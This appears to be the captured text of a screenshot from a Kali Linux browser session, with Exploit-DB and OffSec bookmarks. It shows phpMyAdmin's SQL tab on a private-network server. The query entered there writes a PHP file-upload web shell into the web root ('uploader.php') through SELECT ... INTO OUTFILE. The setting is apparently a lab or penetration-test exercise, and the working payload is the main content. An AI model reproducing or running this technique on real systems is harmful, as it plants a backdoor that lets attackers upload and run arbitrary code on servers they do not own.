 192.168.160.189:8080/phpmyadmin/server_sql.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Validador Bienvenido! Stack Buffer Overflow ... Exploiting — Seattle L... image (1) – Dorvack Ab... pfSense.localdomain -...
phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
Type to filter these, Enter to s X
New
columns_priv
db
engine_cost
event
func
general_log
gtid_executed
help_category
help_keyword
help_relation
Server: MySQL:3306
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
Run SQL query/queries on server “MySQL”:
1 SELECT
2 "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\"
type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b>
<br><br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>"
3 INTO OUTFILE 'C:/wamp/www/uploader.php';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go